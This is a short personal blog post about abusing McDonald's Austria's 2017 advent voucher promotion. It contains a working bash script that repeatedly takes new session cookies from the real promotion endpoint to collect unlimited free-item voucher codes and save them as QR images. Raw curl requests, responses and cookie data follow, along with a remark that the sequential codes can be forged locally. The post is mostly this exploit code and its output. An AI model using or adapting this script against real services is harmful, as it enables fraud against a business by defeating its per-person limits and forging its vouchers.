McVent

During the advent McDonalds in Austria made a special offer, where they would give you every day a different voucher. Some of these included completely free stuff. For instance, RedBull or small fries.

The voucher can be requested through a web site and we soon discovered that the 'one voucher per person' policy was only enforced with session cookies. I reverse engineered how the website worked (since you have to do a few clicks) with the Chrome Developer tools and wrote a simple bash script which automatically grabs the codes and puts them sequentially numbered in a directory.
#!/bin/bash
mkdir -p qrs
COUNTER=0
while true
do
curl -c /tmp/mci-cookie http://adventkalender.mcdonalds.at/adventskalender17/webservice/getuserdata.php -s > /dev/null
sleep 5 # DoS protection
JSON=$(curl "http://adventkalender.mcdonalds.at/adventskalender17/webservice/participateday.php" -X POST -b /tmp/mci-cookie -d "d=345" -s)
CODE=$(echo $JSON | grep -E -o "[a-z0-9]{10,}")
FILENAME=$(printf "qrs/%03d.png" $COUNTER)
qrencode -o $FILENAME $CODE
printf "#%03d $CODE saved as $FILENAME\n" $COUNTER
COUNTER=$((COUNTER+1))
done
It took me quite some time to reverse engineer the website since it is quite big. Here some raw data:
michael@michael-ThinkPad ~/Temp/mci
% curl -c cookies.txt http://adventkalender.mcdonalds.at/adventskalender17/webservice/getuserdata.php !275
{"currentDay":"345","canOpen":true,"code":"","info":{"calDay":345,"image":"40d4d88f-bf2e-4991-a41d-d607b40a9eef","headline":"Coke Zero Mini Dose GRATIS","subline":"Jetzt Gutschein holen. G\u00fcltig nur heute. Begrenzte St\u00fcckzahl."},"participations":[],"contestTeaser":"contest1","contestInfo":[{"id":"GLA","image":"2c26592c-26b6-499d-baca-71e5fedcff6c","headline":"Mercedes-Benz GLA","subline":"Jetzt den GLA in elbaitgr\u00fcn metallic von Mercedes-Benz gewinnen!","contestDate":"01. - 24.12.2017","start":334,"end":357},{"id":"HASBRO","image":"2e491b16-abba-4e71-81a1-fdd6f3a240e0","headline":"Deine Hasbro Spielebox","subline":"Jetzt 1 von 10 XL Hasbro Spieleboxen gewinnen!","contestDate":"10. - 12.12.2017","start":343,"end":345}]}%
michael@michael-ThinkPad ~/Temp/mci
% cat cookies.txt !276
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
adventkalender.mcdonalds.at FALSE / FALSE 1515675313 _ggMcd 1B7126BF-2593-F811-AAB5-88AAFDB55766
michael@michael-ThinkPad ~/Temp/mci
% curl 'http://adventkalender.mcdonalds.at/adventskalender17/webservice/participateday.php' -X POST -H 'Cookie: _ggMcd=1B7126BF-2593-F811-AAB5-88AAFDB55766;' -H 'Accept-Encoding: gzip, deflate' -H 'DNT: 1' --compressed -d "d=123"
{"success":"123","code":"dwilbhbvo9"}%
There were some protections in place like a POST parameter named 'd' (which could be any value) and a 5 second DoS protection. I also experimented with requesting codes from other days, however, the codes are only valid for a day and funny enough are sequentially. This means if you know the recent code you can just generate QRs locally and do not have to do any interfacing with the website.
PoC